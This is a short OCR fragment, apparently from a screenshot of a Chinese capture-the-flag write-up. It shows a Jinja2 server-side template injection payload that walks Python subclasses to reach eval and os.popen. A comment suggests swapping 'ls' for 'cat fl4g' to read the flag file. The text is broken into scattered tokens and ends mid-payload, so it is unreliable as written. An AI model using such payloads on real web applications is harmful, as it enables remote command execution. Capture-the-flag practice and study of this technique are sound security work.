
{
% endif %
}
{
% endif %
}
{
% endfor %
}
{
% endif %
}
{
% endfor %
}
执行后：
嗯，将上述eval语句内的ls替换成cat fl4g即可
{
% 
for
 c 
in
[]
.
__class__
.
__base__
.
__subclass
{
% 
if
 c.
__name__
 == 
'catch_warnings'
 %
}
{
% 
for
 b 
in
 c.
__init__
.
__globals__
.
values
(
{
% 
if
 b.
__class__
 == 
{}
.__class__ %
}
{
% 
if
'eval'
in
 b.
keys
()
 %
}
 //找到了
{{
 b
[
'eval'
](
'__import__("os").popen("